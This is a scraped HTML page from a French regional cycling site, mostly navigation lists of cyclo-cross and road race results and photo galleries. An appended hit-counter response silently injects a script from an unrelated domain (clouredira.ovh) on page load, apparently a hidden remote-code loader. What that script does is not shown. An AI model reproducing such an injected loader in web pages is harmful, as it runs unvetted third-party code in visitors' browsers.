                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 849
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/39/9.gif" border="0" alt="9">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

